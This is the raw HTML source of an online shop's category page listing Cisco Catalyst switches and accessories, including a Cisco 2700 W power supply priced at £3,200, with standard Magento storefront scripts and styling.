                data-src="https://secotechnologies.co.uk/pub/media/catalog/product/cache/e62e86f69a824a2177ac77dea48665b8/p/w/pwr-2700-ac4pg.jpg"
            
             width=""
             height=""
             alt="Cisco - power supply - hot-plug / redundant - 2700 Watt -PWR-2700-AC/4"/>
	</span>
</span>
                                    </a>

                                </div>

                                <div class="product details product-item-details box-info-list">
                                                                        <div class="col-lg-9 col-md-8 col-sm-8 pull-left">
                                        <h2 class="product name product-item-name product-name">
                                            <a class="product-item-link" href="https://secotechnologies.co.uk/cisco-power-supply-hot-plug-redundant-2700-watt-519.html">
                                                Cisco - power supply - hot-plug / redundant - 2700 Watt -PWR-2700-AC/4                                            </a>
                                        </h2>
    
                                                                                <div class="sku-wrape">Part Number:  <span class="sku-val">PWR-2700-AC/4</span></div>
                                        <div class="sku-wrape">Availability:  
                                            <span class="sku-val">
                                                                                                        <span>In stock</span>
                                                                                            </span>
                                        </div>
                                            
                                        <div class="product-item-inner">
                                                                                    </div>
                                    </div>
                                    <div class="col-lg-3 col-md-4 col-sm-4 pull-left text-center">
                                                                                <div class="exVat  " title=""><h4><div class="price-box price-final_price" data-role="priceBox" data-product-id="490" data-price-box="product-id-490">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-490"                data-price-amount="3200"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£3,200.00</span></span>
        </span>

</div><small>Excl VAT</small></h4></div>
                                        <div class="inVat  " title=""><h3>£3840.00<small>incl. VAT</small></h3></div>
                                                                                <div class="bottom-action">
                                                                                                                                                                                                                                                                <form data-role="tocart-form" action="https://secotechnologies.co.uk/checkout/cart/add/uenc/aHR0cHM6Ly9zZWNvdGVjaG5vbG9naWVzLmNvLnVrL2Npc2NvLWVxdWlwbWVudC9zd2l0Y2hlcy9jYXRhbHlzdC1zd2l0Y2hlcw%2C%2C/product/490/" method="post">
                                                            <input type="hidden" name="product"
                                                                   value="490">
                                                            <input type="hidden" name="uenc"
                                                                   value="[base64]">
                                                            <input name="form_key" type="hidden" value="8N0adxhRMgmg7IXE" />                                                            <button type="submit"
                                                                    title="Add to Cart"
                                                                    class="action tocart btn-cart btn-action-list"><i class="fa fa-shopping-cart"></i> Add to Cart                                                            </button>
                                                        </form>
                                                                                                                                                                                            
    
                                            <div class="add-to-links" data-role="add-to-links" class="actions-secondary">
                                                <a href="https://secotechnologies.co.uk/cisco-power-supply-hot-plug-redundant-2700-watt-519.html" class="btn-detail" tabindex="-1">Details</a>
                                            </div>
                                        </div>
                                    </div>

                                    
                                </div>
                            </div>
                        </div>
                    </li>
                            </ol>
            </div>
    <div class="toolbar-bottom">
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"list","directionDefault":"asc","orderDefault":"name","limitDefault":"20","url":"https:\/\/secotechnologies.co.uk\/cisco-equipment\/switches\/catalyst-switches","formKey":"8N0adxhRMgmg7IXE","post":true}}'>
        <div class="filter-mobile-btn">
            <a id="btn-filter" href="javascript:void(0);"><span>Filter</span></a>
        </div>
                        <div class="modes">
                            <strong class="modes-label" id="modes-label">View as</strong>
                                                <strong title="List"
                            class="modes-mode active mode-list"
                            data-value="list">
                        <span>List</span>
                    </strong>
                                                                <a class="modes-mode mode-grid"
                       title="Grid"
                       href="#"
                       data-role="mode-switcher"
                       data-value="grid"
                       id="mode-grid"
                       aria-labelledby="modes-label mode-grid">
                        <span>Grid</span>
                    </a>
                                        </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            Items <span class="toolbar-number">1</span>-<span class="toolbar-number">20</span> of <span class="toolbar-number">698</span>    </p>

                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sort By</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                >
                Position            </option>
                    <option value="name"
                                    selected="selected"
                                >
                Product Name            </option>
                    <option value="price"
                                >
                Price            </option>
                    <option value="manufacturer"
                                >
                Manufacturer            </option>
                    <option value="incvat"
                                >
                Inc VAT Price            </option>
            </select>
            <a title="Set&#x20;Descending&#x20;Direction"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
        
        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Show</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="20"
                                            selected="selected"
                    >
                    20                </option>
                            <option value="30"
                    >
                    30                </option>
                            <option value="40"
                    >
                    40                </option>
                            <option value="50"
                    >
                    50                </option>
                    </select>
    </div>
    <span class="limiter-text">per page</span>
</div>

        
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Page</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">You&#039;re currently reading page</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches?p=2" class="page">
                            <span class="label">Page</span>
                            <span>2</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches?p=3" class="page">
                            <span class="label">Page</span>
                            <span>3</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches?p=4" class="page">
                            <span class="label">Page</span>
                            <span>4</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches?p=5" class="page">
                            <span class="label">Page</span>
                            <span>5</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next"
                       href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches?p=2"
                       title="Next">
                        <span class="label">Page</span>
                        <span>Next</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    
    </div>
    </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/secotechnologies.co.uk\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
</div></div><div class="col-lg-3 col-md-3 order-1 col-left-sidebar"><div class="sidebar sidebar-main">
    <div class="block filter" id="layered-filter-block"
         data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'>
                <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Filter Products By</strong>

            <div class="close-filter">
                <a id="close-btn"><span>Close</span></a>
            </div>
        </div>
        <div class="block-content filter-content">
            
                                                                <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Shopping Options</strong>
            <div class="filter-options" id="narrow-by-list" data-role="content"
                 data-mage-init='{"accordion":{"openedState": "active", "collapsible": true, "active": false, "multipleCollapsible": false}}'>
                                <div data-role="collapsible" class="filter-options-item">
                    <div data-role="title" class="filter-options-title">Category</div>
                    <div data-role="content" class="filter-options-content">
    <ol class="items">
                    <li class="my item">
                                    <a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches?cat=1048">
                        Cisco 1000 Series                                                    <span class="count">26<span class="filter-count-label">
                            items</span></span>
                                            </a>
                            </li>
                    <li class="my item">
                                    <a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches?cat=1165">
                        Cisco 1200 Series                                                    <span class="count">16<span class="filter-count-label">
                            items</span></span>
                                            </a>
                            </li>
                    <li class="my item">
                                    <a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches?cat=1166">
                        Cisco 1300 Series                                                    <span class="count">28<span class="filter-count-label">
                            items</span></span>
                                            </a>
                            </li>
                    <li class="my item">
                                    <a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches?cat=1046">
                        Cisco 9600 Series                                                    <span class="count">14<span class="filter-count-label">
                            items</span></span>
                                            </a>
                            </li>
                    <li class="my item">
                                    <a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches?cat=1167">
                        Cisco 9800 Series                                                    <span class="count">12<span class="filter-count-label">
                            items</span></span>
                                            </a>
                            </li>
                    <li class="my item">
                                    <a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches?cat=966">
                        Cisco 9500 Series                                                    <span class="count">31<span class="filter-count-label">
                            items</span></span>
                                            </a>
                            </li>
                    <li class="my item">
                                    <a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches?cat=1047">
                        Cisco 9400 Series                                                    <span class="count">29<span class="filter-count-label">
                            items</span></span>
                                            </a>
                            </li>
                    <li class="my item">
                                    <a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches?cat=965">
                        Cisco 9300 Series                                                    <span class="count">99<span class="filter-count-label">
                            items</span></span>
                                            </a>
                            </li>
                    <li class="my item">
                                    <a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches?cat=964">
                        Cisco 9200 Series                                                    <span class="count">57<span class="filter-count-label">
                            items</span></span>
                                            </a>
                            </li>
                    <li class="my item">
                                    <a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches?cat=1049">
                        Cisco 110 Series                                                    <span class="count">7<span class="filter-count-label">
                            items</span></span>
                                            </a>
                            </li>
                    <li class="my item">
                                    <a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches?cat=1050">
                        Cisco 220 Series                                                    <span class="count">16<span class="filter-count-label">
                            items</span></span>
                                            </a>
                            </li>
                    <li class="my item">
                                    <a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches?cat=1051">
                        Cisco 250 Series                                                    <span class="count">20<span class="filter-count-label">
                            items</span></span>
                                            </a>
                            </li>
                    <li class="my item">
                                    <a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches?cat=1052">
                        Cisco 350 Series                                                    <span class="count">42<span class="filter-count-label">
                            items</span></span>
                                            </a>
                            </li>
                    <li class="my item">
                                    <a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches?cat=647">
                        Cisco 2960 Series                                                    <span class="count">24<span class="filter-count-label">
                            items</span></span>
                                            </a>
                            </li>
                    <li class="my item">
                                    <a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches?cat=666">
                        Cisco 2960-X  Series                                                    <span class="count">15<span class="filter-count-label">
                            items</span></span>
                                            </a>
                            </li>
                    <li class="my item">
                                    <a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches?cat=825">
                        Cisco 2960-XR Series                                                    <span class="count">10<span class="filter-count-label">
                            items</span></span>
                                            </a>
                            </li>
                    <li class="my item">
                                    <a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches?cat=648">
                        Cisco 2960-S Series                                                    <span class="count">14<span class="filter-count-label">
                            items</span></span>
                                            </a>
                            </li>
                    <li class="my item">
                                    <a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches?cat=658">
                        Cisco  2960-Plus Series                                                    <span class="count">10<span class="filter-count-label">
                            items</span></span>
                                            </a>
                            </li>
                    <li class="my item">
                                    <a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches?cat=649">
                        Cisco 3560 Series                                                    <span class="count">21<span class="filter-count-label">
                            items</span></span>
                                            </a>
                            </li>
                    <li class="my item">
                                    <a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches?cat=650">
                        Cisco 3560-G Series                                                    <span class="count">8<span class="filter-count-label">
                            items</span></span>
                                            </a>
                            </li>
                    <li class="my item">
                                    <a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches?cat=651">
                        Cisco 3560-E Series                                                    <span class="count">4<span class="filter-count-label">
                            items</span></span>
                                            </a>
                            </li>
                    <li class="my item">
                                    <a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches?cat=652">
                        Cisco 3560-X Series                                                    <span class="count">17<span class="filter-count-label">
                            items</span></span>
                                            </a>
                            </li>
                    <li class="my item">
                                    <a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches?cat=828">
                        Cisco 3650 Series                                                    <span class="count">44<span class="filter-count-label">
                            items</span></span>
                                            </a>
                            </li>
                    <li class="my item">
                                    <a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches?cat=653">
                        Cisco 3750 Series                                                    <span class="count">9<span class="filter-count-label">
                            items</span></span>
                                            </a>
                            </li>
                    <li class="my item">
                                    <a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches?cat=654">
                        Cisco 3750-E Series                                                    <span class="count">9<span class="filter-count-label">
                            items</span></span>
                                            </a>
                            </li>
                    <li class="my item">
                                    <a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches?cat=655">
                        Cisco 3750-G Series                                                    <span class="count">15<span class="filter-count-label">
                            items</span></span>
                                            </a>
                            </li>
                    <li class="my item">
                                    <a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches?cat=656">
                        Cisco 3750-V2 Series                                                    <span class="count">8<span class="filter-count-label">
                            items</span></span>
                                            </a>
                            </li>
                    <li class="my item">
                                    <a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches?cat=657">
                        Cisco 3750-X Series                                                    <span class="count">19<span class="filter-count-label">
                            items</span></span>
                                            </a>
                            </li>
                    <li class="my item">
                                    <a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches?cat=664">
                        Cisco 3850 Series                                                    <span class="count">28<span class="filter-count-label">
                            items</span></span>
                                            </a>
                            </li>
                    <li class="my item">
                                    <a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches?cat=708">
                        Switch Accessories                                                    <span class="count">10<span class="filter-count-label">
                            items</span></span>
                                            </a>
                            </li>
                    <li class="my item">
                                    <a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches?cat=1040">
                        Network Transceiver Modules                                                    <span class="count">17<span class="filter-count-label">
                            items</span></span>
                                            </a>
                            </li>
            </ol>
</div>
                </div>
                                                                <div data-role="collapsible" class="filter-options-item">
                    <div data-role="title" class="filter-options-title">Price</div>
                    <div data-role="content" class="filter-options-content">
                <div class="price-slider-wrap">
            <div id="price-slider" data-rate="1"
                 data-min-standard="0"
                 data-max-standard="41001"></div>
            <div class="price-slider-values">
                <span class="filter-currency">£</span>
                <input name="price_minimum" id="price_minimum" value="0" type="text">
                <span class="price-filter-separator">&nbsp;-&nbsp;</span>
                <span class="filter-currency">£</span>
                <input name="price_maximum" id="price_maximum" value="41001" type="text">
            </div>
        </div>
    </div>
                </div>
                                                                <div data-role="collapsible" class="filter-options-item">
                    <div data-role="title" class="filter-options-title">Manufacturer</div>
                    <div data-role="content" class="filter-options-content">
    <ol class="items">
                    <li class="my item">
                                    <a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches?manufacturer=19">
                        Cisco                                                    <span class="count">311<span class="filter-count-label">
                            items</span></span>
                                            </a>
                            </li>
            </ol>
</div>
                </div>
                                                                <div data-role="collapsible" class="filter-options-item">
                    <div data-role="title" class="filter-options-title">Color</div>
                    <div data-role="content" class="filter-options-content">
    <ol class="items">
                    <li class="my item">
                                    <a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches?color=1428">
                        black                                                    <span class="count">28<span class="filter-count-label">
                            items</span></span>
                                            </a>
                            </li>
            </ol>
</div>
                </div>
                                                            </div>
                </div>
    </div>

    <div class="filter-overlay"></div>
</div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Compare Products</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#"
                       data-bind="attr: {'data-post': remove_url}"
                       title="Remove&#x20;This&#x20;Item"
                       class="action delete">
                        <span>Remove This Item</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Compare</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/secotechnologies.co.uk\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Are you sure you want to remove all items from your Compare Products list?&quot;}}">
                    <span>Clear All</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">You have no items to compare.</div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</div></div></div></div></div></main><footer class="page-footer"><div class="footer footer-wrapper">
    <a id="yt-totop-fix" href="javascript:void(0)" title="Go to Top"></a>

    <div class="footer-container footer-style-15">
        <div class="footer-wrapper clearfix">
            


<footer class="footer-section">
    <div class="container">
        <div class="footer-cta pt-5 pb-5">
            <div class="row">
                <div class="col-xl-4 col-md-4 mb-30">
                    <div class="single-cta">
                        <i class="fas fa-phone"></i>
                        <div class="cta-text">
                            <h4>Call us</h4>
                            <span><a href="tel:+442039928592">+44 20 3992 8592</a></span>
                        </div>
                    </div>
                </div>
                <div class="col-xl-4 col-md-4 mb-30">
                    <div class="single-cta">
                        <i class="far fa-envelope-open"></i>
                        <div class="cta-text">
                            <h4>Mail us</h4>
                            <span><a href="mailto:sales@secotechnologies.co.uk">sales@secotechnologies.co.uk</a></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="footer-content pt-5 pb-5">
            <div class="row">
                <div class="col-xl-4 col-lg-4 mb-50">
                    <div class="footer-widget">
                        <div class="footer-logo">
                            <a title="SECO TECHNOLOGIES LIMITED" href="/"><img src="https://secotechnologies.co.uk/pub/media/logo/default/SECO-TECHNOLOGY-_-Raw.png" alt="SECO TECHNOLOGIES LIMITED"></a>
                        </div>
                        <div class="footer-text">
                            <p>SECO Technologies is a well-known B2B IT solution provider for various small to multinational companies operating in different public and business sectors. We are offering our IT solutions in the UK and have an online presence in the UAE and the USA region for the convenience of our valued customers. </p>
                        </div>
                        <div class="footer-social-icon">
                            <h4>Follow us</h4>
                      <div class="socials-wrap">
    <div class="title-follow">Follow Us</div>
    <ul>
                    <li class="li-social facebook-social">
                <a title="Facebook"
                   href="" target="_blank">
                    <span class="fa fa-facebook icon-social"></span><span
                            class="name-social">Facebook</span>
                </a>
            </li>
        
                    <li class="li-social twitter-social">
                <a title="Twitter"
                   href="" target="_blank">
                    <span class="fa fa-twitter icon-social"></span> <span
                            class="name-social">Twitter</span>
                </a>
            </li>
        
                    <li class="li-social google-social">
                <a title="Google+"
                   href="" target="_blank">
                    <span class="fa fa-google-plus icon-social"></span> <span
                            class="name-social">Google+</span>
                </a>
            </li>
        
                    <li class="li-social linkedin-social">
                <a title="Linkedin"
                   href="" target="_blank">
                    <span class="fa fa-linkedin icon-social"></span> <span
                            class="name-social">Linkedin</span>
                </a>
            </li>
        
                    <li class="li-social pinterest-social">
                <a title="Pinterest"
                   href="" target="_blank">
                    <span class="fa fa-pinterest icon-social"></span> <span
                            class="name-social">Pinterest</span>
                </a>
            </li>
        
        
            </ul>
</div>
                        </div>
                    </div>
                </div>
                <div class="col-xl-4 col-lg-4 col-md-6 mb-30">
                    <div class="footer-widget">
                        <div class="footer-widget-heading">
                            <h3>Useful Links</h3>
                        </div>
                        <ul>
                            <li><a href="https://secotechnologies.co.uk/">Home</a></li>
                            <li><a href="https://secotechnologies.co.uk/about-us">About-Us</a></li>
                            <li><a href="https://secotechnologies.co.uk/contact">Contact Us</a></li>
                            <li><a href="https://secotechnologies.co.uk/privacy-policy">Privacy Policy</a></li>
                            <li><a href="https://secotechnologies.co.uk/shipping-policy">Shipping Policy</a></li>
                            <li><a href="https://secotechnologies.co.uk/return-policy">Return Policy</a></li>
                            <li><a href="https://secotechnologies.co.uk/terms-of-use">Terms of Use</a></li>
                        </ul>
                    </div>
                </div>
                <div class="col-xl-4 col-lg-4 col-md-6 mb-50">
                    <div class="footer-widget">
                        <div class="footer-widget-heading">
                            <h3>Subscribe</h3>
                        </div>
                        <div class="footer-text mb-25">
                            <p>Don’t miss to subscribe to our new feeds, kindly fill the form below.</p>
                        </div>
                        <div class="subscribe-form">
                            <div class="block-subscribe-footer">
    <form class="form subscribe"
          novalidate
          action="https://secotechnologies.co.uk/newsletter/subscriber/new/"
          method="post"
          data-mage-init='{"validation": {"errorClass": "mage-error"}}'
          id="newsletter-footer-validate-detail">

        <div class="newsletter-content">
            <div class="input-box">
                <input name="email" type="email" id="newsletter-footer"
                       onfocus="if(this.value=='Subscribe') this.value='';"
                       onblur="if(this.value=='') this.value='Subscribe';"
                       value="Subscribe"
                       data-validate="{required:true, 'validate-email':true}"/>
            </div>

            <div class="action-button">
                <button class="action subscribe primary" title="Subscribe" type="submit">
					<span>Subscribe</span>
                </button>
            </div>
        </div>
    </form>
</div>

                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

</footer>
<style>
.footer-section {
  background: #151414;
  position: relative;
}

.footer-style-15 .socials-wrap ul li {
    float: none;
    width: auto;
}
.footer-style-15 .socials-wrap {
    float: none;
}
.footer-style-15 .newsletter-content{
   width: 56%;
    position: relative;
    max-width: 100%;
    float: left;
    margin-top: 7px;
}
.footer-section newsletter-content{
    width: 56%;
    position: relative;
    max-width: 100%;
    float: left;
    margin-top: 7px;
}
}
.footer-cta {
  border-bottom: 1px solid #373636;
}
.single-cta i {
  color: #ff5e14;
  font-size: 30px;
  float: left;
  margin-top: 8px;
}
.footer-social-icon h4{
    color: #fff;
    display: block;
    font-size: 20px;
    font-weight: 700;
    font-family: 'Poppins', sans-serif;
    margin-bottom: 20px;
}
.cta-text {
  padding-left: 15px;
  display: inline-block;
}
.cta-text h4 {
  color: #fff;
  font-size: 20px;
  font-weight: 600;
  margin-bottom: 2px;
}
.cta-text span a{
  color: #757575;
  font-size: 15px;
}
.footer-content {
  position: relative;
  z-index: 2;
}
.footer-pattern img {
  position: absolute;
  top: 0;
  left: 0;
  height: 330px;
  background-size: cover;
  background-position: 100% 100%;
}
.footer-logo {
  margin-bottom: 30px;
}
.footer-logo img {
    max-width: 200px;
}
.footer-text p {
  margin-bottom: 14px;
  font-size: 14px;
      color: #7e7e7e;
  line-height: 28px;
}
.footer-style-15 .socials-wrap ul{
    display: flex;
    justify-content: start;
    align-items: center;
    gap: 15px;
}
.footer-social-icon a {
  color: #fff;
  font-size: 16px;
  margin-right: 15px;
}
.footer-social-icon i {
  height: 40px;
  width: 40px;
  text-align: center;
  line-height: 38px;
  border-radius: 50%;
}
.facebook-bg{
  background: #3B5998;
}
.twitter-bg{
  background: #55ACEE;
}
.google-bg{
  background: #DD4B39;
}
.footer-widget-heading h3 {
  color: #fff;
  font-size: 20px;
  font-weight: 600;
  margin-bottom: 40px;
  position: relative;
}
.footer-widget-heading h3::before {
  content: "";
  position: absolute;
  left: 0;
  bottom: -15px;
  height: 2px;
  width: 50px;
  background: #ff5e14;
}
.footer-widget ul li {
  display: inline-block;
  float: left;
  width: 50%;
  margin-bottom: 12px;
}
.footer-widget ul li a:hover{
  color: #ff5e14;
}
.footer-widget ul li a {
  color: #878787;
  text-transform: capitalize;
}
.subscribe-form {
  position: relative;
  overflow: hidden;
}
.subscribe-form input {
  width: 100%;
  padding: 14px 28px;
  background: #2E2E2E;
  border: 1px solid #2E2E2E;
  color: #fff;
}
.subscribe-form button {
    position: absolute;
    right: 0;
    background: #ff5e14;
    padding: 13px 20px;
    border: 1px solid #ff5e14;
    top: 0;
}
.subscribe-form button i {
  color: #fff;
  font-size: 22px;
  transform: rotate(-6deg);
}
.copyright-area{
  background: #202020;
  padding: 25px 0;
}
.copyright-text p {
  margin: 0;
  font-size: 14px;
  color: #878787;
}
.copyright-text p a{
  color: #ff5e14;
}
.footer-menu li {
  display: inline-block;
  margin-left: 20px;
}
.footer-menu li:hover a{
  color: #ff5e14;
}
.footer-menu li a {
  font-size: 14px;
  color: #878787;
}

</style>
            <div class="container">
                                    <address>Seco Technologies © 2023
. All Rights Reserved
				</address>
                            </div>
        </div>
    </div>

</div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/secotechnologies.co.uk\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/secotechnologies.co.uk\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/secotechnologies.co.uk\/rest\/default_migrated\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/secotechnologies.co.uk\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<Style>
.callfor{
    height: 30px;
    line-height: 28px;
    border: 1px solid #ddd !important;
    background: none;
    color: #666 !important;
    font-weight: 700;
    padding: 0 15px !important;
    transition: 0.2s;
    -moz-transition: 0.2s;
    -webkit-transition: 0.2s;

}
.smcqp-btn, .spcqp-count, .owl-controls .owl-nav div:hover, .page-title:before, button:hover, .cart-container .action.continue:hover, a.action.primary:hover, .sambar-inner:before {
    background-color: #e8512b;
    color: white!important;
}

.header-style-1 .header-middle {
    padding: 5px 0px 5px!important;
}
.block-minicart .minicart-items .product-item-details .price-container .price{
    font-size: 80.33%!important;
}
.block-minicart .subtotal .price-container .price-wrapper:first-child .price {
    font-size: 94.33%!important;
}
.products-grid .product-item-actions .actions-primary .tocart:hover {
    color: #fff !important;
    background-color: #e73c2d;
}

.products-grid .product-item-actions .actions-secondary .action:hover {
    color: black!important;
}
</style>
<script>
    window.addEventListener('load', function() {
        if (document.location.href.indexOf("/contact/index") != -1) {
            var timer = setInterval(function() {
                if (jQuery(".messages:contains('Thanks for contacting')").is(':visible')) {
                    gtag('event', 'conversion', {
                        'send_to': 'AW-11078785273/tsMqCNK4xpIYEPmx46Ip'
                    });
                    clearInterval(timer);
                }
            }, 1000);
        }
    });

</script>
<script>
    window.addEventListener('load', function() {
        if (document.location.href.indexOf("/#shipping") != -1) {
            gtag('event', 'conversion', {
                'send_to': 'AW-11078785273/tjuHCNW4xpIYEPmx46Ip'
            });
        }
    });

</script>
<script type="text/javascript">
    require([
        'jquery',
        'quickView',
        'domReady!'
    ], function ($, cartQuickView) {
        var quickViewCf = {
            isQuickView: true,
            isAjaxCart: true,
            product_container: '.product-item',
            button_container: '.product-item-info[data-container="product-grid"] .actions-secondary, .product-item-info[data-container="product-list"] .box-image-list, .box-quickview, .box-quickview-inline',
            label_button: 'Quick View',
            base_url: 'https://secotechnologies.co.uk/'
        }
        $(quickViewCf.product_container).cartQuickView(quickViewCf);
        $(document).on("afterAjaxProductsLoaded", function (event) {
            $(quickViewCf.product_container).cartQuickView(quickViewCf);
        });
    });
</script>	
<script type="text/x-magento-init">
{
	"#maincontent": {
		"Sm_CartQuickPro/js/custom-addtocart": {
			"isEnabled": true,
			"isAjaxCart": true,
			"urlLogin": "https://secotechnologies.co.uk/customer/account/login/",
			"isLoggedIn": false,
			"addUrl": "https://secotechnologies.co.uk/cartquickpro/cart/add",
			"isUpdateConfigure": false,
			"isCompareIndex": false,
			"isProductView": false,
			"isCheckoutPage":  false,
			"isWishlistPage": false,
			"urlCurrent": "https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches",
			"countDownNumber": 5		}
	}
}


</script>


<div id="smcqp-container" style="display:none;">
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://secotechnologies.co.uk/pub/static/frontend/Sm/market/en_US/images/loader-1.gif"
                 alt="Loading...">
        </div>
    </div>
    <div id="smcqp-contents">
    </div>
    <div id="smcqp-report" style="display:none;">
        <div class="smcqp-messages">
        </div>
        <div class="smcqp-actions">
            <a class="smcqp-continue spcqp-count"
               data-count="5" href="#" title="Continue">
                Continue            </a>
            <a class="smcqp-btn smcqp-view-cart " href="https://secotechnologies.co.uk/checkout/cart/"
               title="View Cart">
                View Cart            </a>
            <a class="smcqp-btn smcqp-view-compare "
               href="https://secotechnologies.co.uk/catalog/product_compare/index/"
               title="Compare Products">
                Compare Products            </a>
            <a class="smcqp-btn smcqp-view-wishlist " href="https://secotechnologies.co.uk/wishlist/"
               title="My Wishlist">
                My Wishlist            </a>
        </div>
    </div>
</div>

<div data-role="loader" class="loading-mask-shopby" style="display:none">
    <div class="loader">
        <img src="https://secotechnologies.co.uk/pub/static/frontend/Sm/market/en_US/images/loader-1.gif"
             alt="Loading...">
    </div>
</div>  <!-- BEGIN GTAG CATEGORY TAG -->
<!-- END GTAG CATEGORY TAG -->
</div>    </body>
</html>


--- FILE ---
content_type: text/css
